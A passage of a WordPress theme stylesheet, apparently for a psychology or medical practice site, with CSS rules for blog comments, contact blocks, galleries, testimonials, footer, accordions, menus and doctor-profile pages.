	color: #fff;
	background: #a175aa;
}

.mainBlogContent {
	margin-left: 30px;
}

.twocolumn {
	position: relative;
}

.twocolumn .as {
	text-transform: none;
}

blockquote {
	background: #f7f7f7;
	padding: 34px 30px 55px 100px;
	position: relative;
}

blockquote a {
	font-style: italic;
	color: #a175aa;
	float: right;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

blockquote a:hover,
blockquote a:focus {
	color: #a175aa;
	text-decoration: underline;
}

blockquote i.fa {
	position: absolute;
	top: 18px;
	left: 33px;
	color: #a175aa;
	font-size: 55px;
}

blockquote p {
	margin-bottom: 5px;
}

.commentBlock {
	position: relative;
	border: 1px solid #eeeeee;
}

.commentBlock li {
	border-bottom: 1px solid #eee;
}

.commentBlock li:nth-child(2n) {
	background: #fcfcfc;
}

.comment {
	position: relative;
	padding: 25px 70px 25px 25px;
}


.comment .imgWrapper {
	position: absolute;
	top: 0;
	left: 0;
}

.comment .commentContent {
	padding-left: 100px;
	margin-bottom: 5px;
	position: relative;
}

.comment .commentContent a {
	color: #000;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.comment .commentContent a:hover,
.comment .commentContent a:focus {
	color: #a175aa;
}


.comment .commentTime p {
    color: #a175aa;
}

.comment .commentTime p a {
	color: #a175aa;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.comment .commentTime p a:hover,
.comment .commentTime p a:focus {
	color: #a175aa;
	text-decoration: none;
}
ul.comment-list li.pingback {
    padding: 10px;
}
.commentBlock li ul li:last-child {
	border-bottom: none;
}

.commentBlock li ul li .comment {
	padding-left: 125px;
}

.commentsForm {
	position: relative;
}

.commentsForm .as {
	text-transform: none;
}

.commnetForm {
	background: #f7f7f7;
	padding: 52px 26px;
	border: 1px solid #eeeeee;
}

.commentsForm form textarea {
	height: 175px;
}

span.edit-link:before {
    content: "|";
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 12 - CONTACT */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.contacForm input.simple-input {
	height: 55px;
}

.contacForm textarea {
	height: 200px;
}

.contactDetails {
	position: relative;
	background: #b07bb6;
	padding: 45px 43px 45px 43px;
	min-height: 425px;
}

.contactDetails:before {
	position: absolute;
	top: 6px;
	right: 6px;
	bottom: 6px;
	left: 6px;
	border: 1px solid #c09bc4;
	content: '';
}

.contactAddres {
	position: relative;
	border-bottom: 1px solid #c09bc4;
	padding-bottom: 22px;
	margin-bottom: 23px;
}

.contactDetails .contactAddres:last-of-type {
	border-bottom: none;
}

.contactDetails .imgWrapper {
	position: absolute;
	top: 5px;
	left: 0;
}

.contactAddres .simple-article {
	padding-left: 45px;
}

.contactAddres i.fa {
	color: #fff;
	font-size: 24px;
}

.contactAddres a {
	display: block;
	padding-left: 45px;
	color: #fff;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.contactAddres a:hover {
	text-decoration: underline;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 13 - GALLERY */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.clearFixGalley >*[class*="col-"]:nth-child(3n+1) {
	clear: both;
}

.my-col-20 {
    width: 20%;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}

.my-col-33 {
    width: 33%;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}


.galleryContainer {
	margin-left: -10px;
	margin-right: -10px;
}

.pageErroreTitle .as {
	font-size: 200px;
	line-height: 200px;
	font-family: "Open Sans";
}

.pageErroreTitle {
	position: relative;
	text-align: center;
}

.pageErroreTitle .cell-view {
	height: 848px;
}

.pageErroreTitle p { 
	color: #fff;
	font-size: 50px;
	line-height: 60px;
	font-family: "Raleway";
	font-weight: 700;
	margin-bottom: 14px;
}

.pageErroreTitle span {
	font-size: 25px;
	line-height: 30px;
	color: #fff;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 14 - FAQ */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.questionTitle { 
	text-align: center;
}

.questionForm .simple-input {
	background: #fff;
	height: 55px;
}

.questionForm textarea.simple-input {
	height: 203px;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 15 - SERVICES1.1 */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.categoryList {
	position: relative;
	border: 1px solid #d48ddc;
	margin-bottom: 48px;
}

.categoryList li {
	position: relative;
}

.categoryList li:before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 5px;
	background: #644767;
	content: '';
}

.categoryList li:after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background: #d48ddc;
	content: '';
}

.categoryList li a {
	display: block;
	background: #b07bb6;
	color: #fff;
	padding: 17px 29px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.categoryList li.activeCat a, 
.categoryList li a:hover {
	background: #97689c;
}

.pdfBlock {
	position: relative;
	border: 1px solid #e6e6e6;
	background: #f5f5f5;
	padding: 14px 77px 14px 66px;
	margin-bottom: 50px;
}

.pdfBlock .pdfSize {
	display: inline-block;
	margin: 0;
}

.pdfBlock .pdfSize span {
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	font-size: 16px;
	line-height: 18px;
}

.pdfBlock .pdfSize p {
	font-size: 14px; 
	line-height: 16px;
}

.pdfBlock i.fa {
	font-size: 31px;
	display: inline-block;
	vertical-align: top;
}

.pdfBlock i.fa-file-pdf-o {
	position: absolute;
	left: 21px;
	top: 16px;
}

.pdfBlock i.fa-cloud-download {
	position: absolute;
	top: 20px;
	right: 28px;
}

.pdfBlock i.fa-file-pdf-o {
	color: #e73a30;
}

.openingHours .as  {
	margin-bottom: 27px;
}

.openingHours ul li {
	position: relative;
	padding: 11px 0;
	border-bottom: 1px solid #e6e6e6;
}

.openingHours ul li:after {
	clear: both;
	content: '';
}

.openingHours ul li:first-child {
	border-top: 1px solid #e6e6e6;
}

.openingHours ul li span {
	width: 50%;
}

.openingHours ul li span:last-of-type {
	float: right;
	text-align: right;
}

.simple-article .as {
	text-transform: none;
	font-weight: 700;
	color: #242424;
}

.simple-article .as {
	font-weight: 400;
}

.simple-article .bold {
	font-weight: 700;
}

.contactsAdvice {
	position: relative;
	padding: 37px;
	background: #f1f1f1;
}

.contactsAdvice .as {
	display: inline-block;
	text-transform: none;
	font-weight: 400;
}

.contactsAdvice a {
	float: right;
	position: relative;
	top: -7px;
}

.contactsAdviceWrapper > .as {
	margin-bottom: 20px;
	text-transform: none;
	letter-spacing: 0.3px;
	font-weight: 700;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 16 - COOMING SOON */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.commingTitle .as {
	text-align: center;
	font-size: 70px;
	line-height: 80px;
	margin-bottom: 85px!important;
}

.timerWrapper {
	text-align: center;
	margin-bottom: 70px;
}

.timerWrapper .timer {
	display: inline-block;
	font-size: 60px;
	line-height: 70px;
	color: #fff;
	font-style: italic;
	text-align: center;
	position: relative;
	top: -21px;
	left: -4px;
	font-family: 'PT Serif', serif;
}
.Errordisplay {
    display: none;
}
.timerWrapper .timerBlock {
	display: inline-block;
	position: relative;
	background: rgba(0, 0, 0, 0.10);
    border: 1px solid rgba(255, 255, 255, 0.5);
	border-radius: 100%;
	padding: 49px 33px;
	min-height: 170px;
	min-width: 170px;
	margin: 0 17px;
}

.timerWrapper .timerBlock span {
	color: #fff;
	font-size: 20px;
	line-height: 45px;
	text-transform: uppercase;
	position: absolute;
	bottom: 22px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.commingDescription {
	text-align: center;
	font-size: 22px;
	line-height: 34px;
}


.commingDescription form .simple-input {
	max-width: 490px;
	border-radius: 4px;
	margin-right: 22px;
	height: 51px;
}

.commingWrapper .cell-view {
	height: 660px;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 17 - TESTIMONIALS */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.testimonialsBlock {
	position: relative;
	padding-bottom: 48px;
	margin-bottom: 50px;
	border-bottom: 1px solid #e1e1e1;
}

.testimonialsBlock:last-child {
	margin-bottom: 0;
}

.testimonialsBlock .imgWrapper {
	position: absolute;
	top: 0;
	left: 0;
}

.testimonialsBlock .imgWrapper img {
	border-radius: 100%;
	max-width: 130px;
	height: auto;
}

.personeInfo {
	padding: 9px 0 9px 168px;
}

.personeInfo span {
	color: #242424;
	font-weight: 700;
	margin-bottom: 7px;
	display: inline-block;
}

.personeInfo p {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 4px;
}

.personeInfo i.fa {
	color: #233859;
	font-size: 15px;
	margin: 0 3px;
}

.personeInfo i.fa:first-child {
	margin-left: 0;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 18 - ABOUT US */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.aboutOur {
	position: relative;
}

.aboutOur .as {
	margin-bottom: 30px;
}

.aboutOur > span {
	font-size: 20px;
	line-height: 26px;
}
.aboutOur > p {
	font-size: 20px;
	line-height: 26px;
	color:#333;
}

.aboutOur .simple-article p {
	margin-bottom: 25px;
}

.aboutOur .simple-article p:last-child {
	margin-bottom: 0;
}

.appointWrapper {
	position: relative;
	background: #b07bb6;
	padding: 50px 0;
}

.appoinContent .simple-article {
	font-size: 26px; 
	line-height: 35px;
	font-weight: 300;
}

.btnAlign {
	text-align: center;
}

.customerWrapper {
	position: relative;
	text-align: center;
}

.customerSayTite {
	margin-bottom: 40px;
}

.customerSayTite .as {
	margin-bottom: 22px;
}

.customerSay {
	margin-bottom: 20px;
}

.customerSay .imgWrapper {
	margin-bottom: 18px;
}

.customerSay .imgWrapper img {
	border-radius: 100%;
	margin: 0 auto;
}

.customerName p {
	font-size: 18px;
	line-height: 24px;
	color: #000;
	font-style: italic;
	margin-bottom: 22px;
}

.customerName i.fa {
	font-size: 30px;
	color: #b07bb6;
} 


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 00 - FOOTER */
/*-------------------------------------------------------------------------------------------------------------------------------*/

footer {
	position: relative;
	background: #1c1c1c;
	padding: 80px 0 0;
}

.footerBlock {
	position: relative;
}

.footerBlock .as {
	font-size: 20px;
	color: #444;
}

.footerBlock .logo {
	margin-bottom: 15px;
}

.footerBlock .readMore {
	color: #6370a0;
	font-weight: 400;
	text-transform: none;
	margin-bottom: 25px;
	display: block;
	font-size: 14px;
	font-weight: 600;
}


.footerBlock .readMore:hover {
	color: #a175aa;
}

.footerBlock .simple-article {
	margin-bottom: 15px;
}

.footerBlock .simple-article p {
	color: #999999;
}
footer .fa-angle-double-right {
    margin-left: 5px;
}
.footerTitle {
	position: relative;
	margin-bottom: 40px;
	display: inline-block;
}

.footerTitle p {
	font-size: 20px;
	line-height: 20px;
	color: #fff;
	font-style: normal;
    font-family: 'Raleway', sans-serif;
    font-weight: 600;
}

.footerTitle:after {
	position: absolute;
	bottom: -16px;
	left: 0;
	height: 2px;
	width: 40px;
	background: #a175aa;
	content: '';
}

.simple-article.style2 ul li {
	margin-bottom: 5px;
}

.simple-article.style2 ul li a {
	color: #666666;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.simple-article.style2 ul li a:hover {
	color: #a175aa;
	text-decoration: none;
}

.locationBlock {
	position: relative;
	margin-bottom: 20px;
}

.locationBlock img {
	position: absolute;
	top: 0;
	left: 0;
}

.locationContent {
	padding-left: 36px;
}

.locationContent p {

    text-transform: uppercase;
    font-weight: 700;
    line-height: 14px;
    color: #999999;
    margin-bottom: 2px!important;
    font-size: 14px;
}

.locationContent span {
	color: #999999;
}

.footerContants {
	position: relative;
	margin-bottom: 20px;
}

.footerContants i {
	position: absolute;
	top: 3px;
	left: 0;
	font-size: 20px;
	color: #666666;
}

.footerContants a {
	color: #666;
	padding-left: 36px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.footerContants a:not(.button) {
        color: #999;
}
.footerContants a:not(.button):hover {
	color: #a175aa;
}
footer .copy p{
	color:#666666;
	
}

footer .created a {
    color: #666;
}

.copy,
.created {
	padding: 33px 0;
}

.created {
	float: right;
}

.created a {
	color: #898989;
}

.created span {
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;	
}

.created:hover a span {
	color: #a175aa;
}

.bottomInfo {
	border-top: 1px solid #262626;
}

footer > .container > .row >*[class*="col"]:not(:first-child):not(:last-child) .footerBlock {
	max-width: 185px;
	margin: 0 auto;
}


#loader-wrapper {
	position: fixed;
	left: 0;
	top: -100px;
	right: 0;
	bottom: -100px;
	background: #fff;
	z-index: 100;
}
 /*.main-container{
	 padding-top: 100px;
	 padding-bottom:100px;
 }
 */
 
.overflow-visible.vc_row[data-vc-full-width] {
	 overflow:visible;
 }
 #rev_slider_5_1 .tp-bgimg.defaultimg::before{
	     background: rgba(0, 0, 0, 0.30);
	 
 }
 
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* HOME PAGE ACCORDION SETTINGS */
/*-------------------------------------------------------------------------------------------------------------------------------*/ 
 
.accordeon.normall .vc_tta-title-text{
	font-size: 18px;
	line-height: 26px;
	font-family: 'Open Sans';
	font-weight: 400;
	color: #000;
	text-transform: initial;
}
.accordeon.normall.new-style .vc_tta-title-text{
	font-size: 18px;
}
.wpb-js-composer .accordeon.normall.new-style.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #b07bb6;
}
.wpb-js-composer .accordeon.normall.new-style.vc_tta.vc_general .vc_tta-panel-body {
    background: #b07bb6;
}
.wpb-js-composer .accordeon.normall.new-style.vc_tta.vc_general .vc_tta-panel-body .color-style p {
    color:#fff;
}
.wpb-js-composer .accordeon.normall.new-style.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
    color: #fff;
}

.wpb-js-composer .accordeon.normall.vc_tta.vc_general .vc_tta-panel-title {
    line-height: 0;
}
.wpb-js-composer .accordeon.normall.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border:0;
    background-color: #f3f3f3;
}.wpb-js-composer .back-color.accordeon.normall.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .back-color.accordeon.normall.vc_tta.vc_general .vc_tta-panel-body,.wpb-js-composer .back-color.accordeon.normall.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {	background-color: #ffffff;}
.wpb-js-composer .accordeon.normall.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
    padding-left: 68px;
}
.wpb-js-composer .accordeon.normall.vc_tta.vc_general .vc_tta-panel-body {
	background: #f3f3f3;
	padding: 0 30px 35px 67px;
	border:0;
}

.accordeon.normall .vc_tta-panel-body{
	 font-size: 15px;
	line-height: 26px;
	font-family: 'Open Sans';
	font-weight: 400;
}
.wpb-js-composer .accordeon.normall.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    background: #fff;
    width: 28px;
    height: 28px;
}
.wpb-js-composer .accordeon.normall.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    background: #a175aa;
    width: 28px;
    height: 28px;
}
.wpb-js-composer  .accordeon.normall.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {

    width: 14px;
    margin: 0 auto;
}
.wpb-js-composer .accordeon.normall.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {
    top: 7px;
    height: 14px;
}
.wpb-js-composer .accordeon.normall.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{
	border-color:#fff;
}
.wpb-js-composer .accordeon.normall.vc_tta.vc_general .vc_tta-panel {
    display: block;
    margin-bottom: 10px;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* Breadcrumb Arrow */
/*-------------------------------------------------------------------------------------------------------------------------------*/ 
span.fnt-awsm-style::before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal !important;
    text-decoration: inherit;
	font-size: 14px;
	color: #fff;
    margin: 0 8px;
    content: "\f105";
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* Breadcrumb Arrow End*/
/*-------------------------------------------------------------------------------------------------------------------------------*/ 

.wpb_content_element{
	margin-bottom:0px!important;
}
.contentTitle .del-margin .as {
    margin-bottom: 0px;
}

.wpcf7-form-control-wrap.psycholox select{
	background:#fff;
	height:46px;
	padding: 0 20px;
}
span.wpcf7-not-valid-tip{
	margin-top:10px;
	margin-left:10px;
}
.contentPadding.grey.contactPmarg span.wpcf7-not-valid-tip {
    margin: 0;
}
.whych1{
	padding-bottom:65px;
}
.tp-bgimg.defaultimg::before {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.10);
    content: '';
}
.shadow_dark .tp-bgimg.defaultimg::before {
    background: rgba(0, 0, 0, 0.22);
}
.tmc_header_2  .tp-bgimg.defaultimg::before{
    content: none;
}
.beforeOpacity .tp-bgimg.defaultimg::before {
    background: rgba(0, 0, 0, 0.10);
}
.serviceimg21 img{
	height:100%;
	object-fit:cover;
}
.serviceimg21:before{
	position:relative;
	width:100%;

}


.contentPadding.finish-pad{
	padding-bottom:0px;
}
.sp{
	display:inline;
}
.finish-pad .vc_column-inner{
	padding-top:0px!important;
}
.contentPadding.decrease-padding{
	padding-bottom:50px;
}
.customerSayTite .vc_column-inner{
	padding-top:0px!important;
}
.customerSayTite{
	text-align:center;
}

 .wpb_content_element.customerSayTite{
	 margin-bottom:35px!important;
 }
 .pageError.bgShadow.strong.bg{
	 background:url(assets/images/404-bg.jpg);
 }
 .widget.widget_tag_cloud.categoriesList a{
	 font-size: 14px!important;
	display: inline-block;
	border: 1px solid #e4e4e4;
	padding: 5px 16px;
	margin-bottom: 8px;
	color: #a6a6a6;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	line-height: 24px;
 }
 .my-float-condition {
    float: right;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* Contact us Page Map Padding-Finish*/
/*-------------------------------------------------------------------------------------------------------------------------------*/ 
.wpb_gmaps_widget .wpb_wrapper {
    padding: 0px!important;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* Menu */
/*-------------------------------------------------------------------------------------------------------------------------------*/ 

nav ul li ul.sub-menu li a{
	visibility:hidden!important;
}
nav ul li:hover ul.sub-menu li a{
	visibility:visible!important;
}
nav ul li ul.sub-menu li i.fa {
	display:none;
}
nav ul li.menu-item-has-children ul.sub-menu i.fa-angle-down::before {
    content: "\f105";
    position: absolute;
    right: 5px;
    top: 0;
}
nav ul li ul.sub-menu li.menu-item-has-children i.fa {
    display: inline-block;
}
nav ul li ul.sub-menu li.menu-item-has-children ul.sub-menu li i.fa {
    display: none;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* Menu-End */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.col-md-offset-2 {
    margin-left: 16.66666667%;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    content: "\f0da";
    font-family: font-awesome;
    font: normal normal normal 14px/1 FontAwesome;
	border-style:none;
	font-size:25px;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
transform: rotate(90deg);
top:5px;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {
	border-style:none;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    right: 20px;
    left: auto;
}
.accordeon.normall.style2 .vc_tta-title-text {
    font-size: 15px;
    line-height: 26px;
    font-family: 'Open Sans';
	font-weight: 600;
    color: #000;
    text-transform: initial;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta.vc_general .vc_tta-panel-title > a {
    padding: 10px 20px;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta.vc_general .vc_tta-panel-title > a {
	border: 1px solid #d1d1d1;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background: #fff;
	padding: 25px;
	border: 1px solid #d1d1d1;
	border-top:none;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    background: none;
}
.wpb-js-composer .accordeon.normall.style2.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    background: none;
}
/*--------------------------------------------------------------
16.1 Back to top Button (Theme-options-Css)
--------------------------------------------------------------*/

div#btt {
    background: none repeat scroll #222222;
    opacity: 0.8;
    border: 1px solid #333333;
    border-radius: 2px;
    bottom: 21px;
    cursor: pointer;
    padding: 8px 15px;
    position: fixed;
    right: 20px;
    z-index: 50;
    color: #777777;
}
.mobileBtt {
    display: none;
}
/*.boxed-container {
    width: 1200px;
    margin: 0 auto;
	background: #fff;
}*/

@media(min-width:1170px){
.boxed-container {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
}
}
nav ul li ul li {
    display: block;
    margin: 0;
    padding: 0;
}
nav ul li ul.sub-menu li a {
    padding: 15px 30px;
    display: block;
	text-transform: none;
    font-weight: 600;
    font-family: "Open Sans";
    letter-spacing: 0.3px;
    position: relative;
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
	font-size: 15px;
	line-height: 18px;
	text-align:inherit;

}
/*--------------------------------------------------------------
16.1 Back to top Button End
--------------------------------------------------------------*/

.simpleBanner.bgShadow.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner{
	padding-top:0px;
}

.mainBlogContents {
    margin-right: 30px;
}
.widget.widget_tag_cloud.categoriesList a:hover{
	color: #fff;
background: #a175aa;
}
.logged-in-as{
	margin-bottom:20px;
}
/* doctor profile page css start*/


.socialThumnailWrapper {
    position: relative;
}
.socialThumnailWrapper:before {
    position: absolute;
    top: 10px;
    left: 10px;
    bottom: 10px;
    width: 3px;
    background: #fff;
    content: '';
    z-index: 1;
}

.socialThumnailWrapper .imgWrapper:before {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    height: 3px;
    background: #fff;
    content: '';
    z-index: 1;
}
.socialThumnailWrapper .socialBlock {
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 10px;
    padding: 19px 0;
    background: #fff;
    text-align: center;
}
a, a:link, a:visited, a:active, a:hover {
    cursor: pointer;
    outline: none;
}
.profile a span {
    position: absolute;
    top: 50%;
    left: 25px;
    display: inline-block;
    background: #624d65;
    padding: 23px 23px;
    border-radius: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.emptySpace50 {
    height: 50px;
}
.button.btnSize7 {
    padding: 21px 15px 21px 95px!important;
    font-size: 22px!important;
    width: 100%;
}
.button.btnStyle6 {
    color: #595959;
    background: #f1f1f1;
    border-color: #dfdfdf;
    border-radius: 0;
    text-transform: none;
    font-style: italic;
    font-weight: 400;
    text-align: left;
	    -webkit-transform: none; 
}
.profile a span i.fa {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #fff;
    font-size: 24px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.profile p {
    color: #5d4c5f;
    letter-spacing: 0.5px;
    font-style: italic;
}
.socialThumnailWrapper .socialBlock i.fa {
    font-size: 20px;
    color: #2e2e2e;
    margin: 0 12px;
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
}
.socialThumnailWrapper .socialBlock i.fa:hover {
	color: #8f7293;
}
.profile a {
    position: relative;
}
.titleShortcode .as {
    margin-bottom: 40px;
}
.titleShortcode .singleDoctorHead.as {
    margin-bottom: 40px;
}
.normall {
    font-size: 15px;
    line-height: 26px;
}
.simple-article p:last-child {
    margin-bottom: 0;
}
.verAlign {
    font-size: 0;
}
.contactUsBlock .as {
    text-transform: none;
    text-align: center;
}
.verAlign >*[class*="col-"] {
    display: inline-block;
    float: none;
    vertical-align: middle;
}

.button.btnStyle2 {
    background: transparent;
    border: 1px solid #e9e9e9;
    color: #fff;
}
.contactUsBlock {
    position: relative;
    padding: 34px 0;
}
.year {
    position: relative;
}
.year > span {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 34px;
    line-height: 40px;
    color: #624d65;
    text-transform: uppercase;
    font-weight: 700;
}
.year .yearContent {
    padding: 0 30px 0 110px;
}
.emptySpace25 {
    height: 25px;
}
.yearContent .as {
    text-transform: none;
    margin-bottom: 5px;
}

.titleShortcode2, .btnWrapper {
    text-align: center;
}
.emptySpace45 {
    height: 45px;
}
.simple-input {
    font-size: 15px;
    color: #8e8d8d;
    line-height: 48px;
    height: 48px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e0e0e0;
    background: #fff;
    font-family: "Open Sans";
    transition: all .15s;
    -webkit-transition: all .15s;
}
.emptySpace20 {
    height: 20px;
}
.titleShortcode2, .btnWrapper {
    text-align: center;
}
.socialThumnailWrapper::after {
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    width: 3px;
    background: #fff;
    content: '';
    z-index: 1;
}
/* doctor profile page css end*/

.contactUsBlock.wpb_column .vc_column-inner{
	padding-top:0px!important;
}
.set .vc_column-inner{
	padding-top:0px!important;
}


/*--------------------------------------------------------------
16.1 Default CSS
--------------------------------------------------------------*/
/**
 * 8.0 Alignments
 */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}
/**
 * 14.1 Captions
 */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}


/**
 * 14.2 Galleries
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.bypostauthor > article .fn:after {
		top: 7px;
		left: 6px;
	}
	
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }	
  
  .sticky{
	position:relative;  
  }
  @media (min-width: 992px) {
	nav ul li:hover ul {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		visibility: visible;
	}
	nav ul li ul li:hover ul {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		visibility: visible;
	}
  }
  .genericon-pinned::before {
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 30px;
    float: left;
    color: #242424;
    margin-right: 15px;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    width: 100%;
}
table, th, td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td {
    border: 1px solid #e9e9e9;
    line-height: 1.42857;
    padding: 5px;
}
blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-size: 1rem;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}
blockquote {
    margin-left: -1em;
	border-left: 5px solid #b07ab4!important;
    border-right: 0px!important;
}
.page-numbers .page-numbers.current {
    color: #fff;
    line-height: 30px;
    text-align: center;
	padding: 9px 16px;
    font-size: 18px;
    font-weight: 400;
    background: #a175aa;
    border-color: #624d65;
}
.page-numbers li {
    list-style: none;
    float: left;
	margin: 0 11px 0px 0;
}
.page-numbers .page-numbers {
    display: block;
    text-align: center;
